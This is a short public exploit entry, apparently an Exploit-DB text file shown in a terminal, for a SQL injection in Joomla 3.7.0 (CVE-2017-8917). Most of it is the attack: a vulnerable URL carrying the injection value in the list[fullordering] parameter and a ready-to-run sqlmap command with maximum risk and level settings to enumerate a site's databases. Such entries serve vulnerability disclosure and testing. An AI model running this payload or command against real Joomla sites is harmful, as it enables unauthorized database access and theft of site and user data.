 $ cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p lis
t[fullordering]